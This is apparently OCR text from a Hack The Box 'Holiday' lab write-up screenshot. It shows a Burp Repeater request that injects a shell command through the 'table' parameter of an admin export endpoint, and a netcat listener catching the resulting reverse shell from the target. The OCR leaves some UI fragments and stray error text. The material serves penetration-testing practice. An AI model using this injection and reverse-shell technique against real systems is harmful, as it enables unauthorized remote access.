 Comparer Logger Extender Project options User options Software Vulnerability Scanner
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.129.29.106:8000
Request
Pretty Raw \n Actions
1 GET /admin/export?table=notes%26bash+shell HTTP/1.1
2 Host: 10.129.29.106:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.129.29.106:8000/admin
9 Cookie: connect.sid=
s%3A609878a0-8719-11ec-8c2b-5d60fb985f11.TcKrzYSXawLHteYQtKL2bbGHi3OvCFaLT3oilkbteys
10 Upgrade-Insecure-Requests: 1
11
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (1)
Request Headers (9)
sh: 0: cannot open to: No such file
(root💀devil)-[~/Downloads/HackTheBox/Box/Holiday]
# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.29.106] 46094
/bin/sh: 0: can't access tty; job control turned off
$